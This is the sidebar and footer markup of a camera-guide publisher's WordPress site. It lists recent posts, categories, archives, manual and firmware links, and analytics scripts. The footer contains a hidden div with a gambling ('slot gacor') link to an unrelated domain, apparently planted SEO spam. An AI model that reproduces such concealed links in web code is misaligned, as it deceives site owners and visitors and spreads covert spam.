      <h5 class="card-title"><a href="https://whiteknightpress.com/panasonic-lumix-dmc-lx10lx15-book-now-available-in-paperback-version/" rel="bookmark">Panasonic Lumix DMC-LX10/LX15 Book Now Available in Paperback Version</a></h5>
    </div>
    <div class="card-footer">
      <small class="text-muted">Last updated June 22, 2017 </small>
    </div>

  </div>
</div>

	   <!-- for blog page -->


<!-- for single post page page -->
<div>
	</div>
 
			

		</div>

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="21133"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
